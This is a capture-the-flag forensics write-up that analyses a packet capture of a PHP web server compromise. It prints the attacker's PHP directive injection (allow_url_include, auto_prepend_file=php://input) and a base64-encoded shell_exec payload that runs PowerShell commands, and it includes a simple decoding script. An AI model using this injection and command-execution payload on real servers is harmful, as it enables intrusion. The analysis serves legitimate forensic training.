rosehacks@pwny$ cat binary_basis.txt In this easy forensic analysis, we’re tasked with unraveling the traces of an attack that took place under the cover of darkness on a "secure" web server. The challenge brief sets the scene: an intruder leveraged vulnerabilities in the system to manipulate restricted areas. Our mission? Use the captured .pcap file to piece together the details of this nocturnal breach and, ultimately, recover the elusive flag. rosehacks@pwny$ cat description.txt On a quiet Halloween night, when the world outside was wrapped in shadows, an intrusion alert pierced through the calm. The alert, triggered by an internal monitoring system, pinpointed unusual activity on a specific workstation. Can you illuminate the darkness and uncover what happened during this intrusion? Note: flag is split into two parts.
Analyzing the Capture File with Wireshark
To begin, we load the .pcap file into Wireshark, quickly noticing repeated POST requests. Several of these POST requests appeared suspicious—especially those with parameters hinting at risky PHP directives such as allow_url_include and auto_prepend_file. These directives are commonly abused to enable remote file inclusion, leading us to suspect that the attacker used them to execute arbitrary PHP code on the server.
Initial Observation of HTTP Traffic
Using Wireshark and HTTP filters, we extracted and examined all HTTP requests, focusing on repeated attempts to interact with PHP files using unusual HTTP headers and payloads. Here’s a breakdown of the key requests: • Suspicious GET and POST Requests: The attacker tries accessing endpoints like /+CSCOT+/translation-table and other sensitive file paths. • Code Execution with PHP Directives: POST requests were particularly concerning as they included: ○ allow_url_include=1 ○ auto_prepend_file=php://input These headers suggest the attacker may have tried to leverage Remote Code Execution (RCE) through PHP code injection.
Decoding The Payloads
There were only a few POST requests throughout the PCAP, which seemed successful. Upon isolating one such POST request, we noticed that the payload encoded a command in Base64. The command was then decoded and executed on the target server. Here’s an example of one of these encoded payloads:

Endoced payload
php echo shell_exec(base64_decode('cG93ZXJzaGVsbC5leGUgLUMgIiRvdXRwdXQgPSB3aG9hbWk7ICRieXRlcyA9IFtUZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRCeXRlcygkb3V0cHV0KTsgJGNvbXByZXNzZWRTdHJlYW0gPSBbU3lzdGVtLklPLk1lbW9yeVN0cmVhbV06Om5ldygpOyAkY29tcHJlc3NvciA9IFtTeXN0ZW0uSU8uQ29tcHJlc3Npb24uRGVmbGF0ZVN0cmVhbV06Om5ldygkY29tcHJlc3NlZFN0cmVhbSwgW1N5c3RlbS5JTy5Db21wcmVzc2lvbi5Db21wcmVzc2lvbk1vZGVdOjpDb21wcmVzcyk7ICRjb21wcmVzc29yLldyaXRlKCRieXRlcywgMCwgJGJ5dGVzLkxlbmd0aCk7ICRjb21wcmVzc29yLkNsb3NlKCk7ICRjb21wcmVzc2VkQnl0ZXMgPSAkY29tcHJlc3NlZFN0cmVhbS5Ub0FycmF5KCk7IFtDb252ZXJ0XTo6VG9CYXNlNjRTdHJpbmcoJGNvbXByZXNzZWRCeXRlcyki'));
?>
Decoded Payload
powershell.exe -C "$output = whoami; $bytes = [Text.Encoding]::UTF8.GetBytes($output); $compressedStream = [System.IO.MemoryStream]::new(); $compressor = [System.IO.Compression.DeflateStream]::new($compressedStream, [System.IO.Compression.CompressionMode]::Compress); $compressor.Write($bytes, 0, $bytes.Length); $compressor.Close(); $compressedBytes = $compressedStream.ToArray(); [Convert]::ToBase64String($compressedBytes)"
Server Responses with Binary Data
Analyzing server responses revealed that while they appeared Base64-encoded, decoding yielded binary data rather than clear text. With some investigation, we determined that this binary data was compressed using Deflate encoding. After applying both Base64 decoding and Deflate decompression, we retrieved readable outputs from the server. Here’s how we decoded each response: 1. Base64 Decoding: Convert the Base64 response into raw binary data. 2. Deflate Decompression: Use a decompression tool to expand the data, revealing the plaintext output of each command.
Script to decode server responses:
import base64
# Replace with the path to your file containing the extracted base64 data
input_file = 'base64_data.txt'
output_file = 'decoded_output.bin'
# Read the Base64 data from the file
with open(input_file, 'r') as f:
base64_data = f.read()
# Decode the Base64 data to binary
binary_data = base64.b64decode(base64_data)
# Save the decoded binary data to an output file
with open(output_file, 'wb') as f:
f.write(binary_data)
print(f"Decoded binary data saved to {output_file}")
Revealing the Flag
As we decoded and decompressed each server response, we found evidence of directory contents, environment variables, and other sensitive information. Among these outputs, was the flag.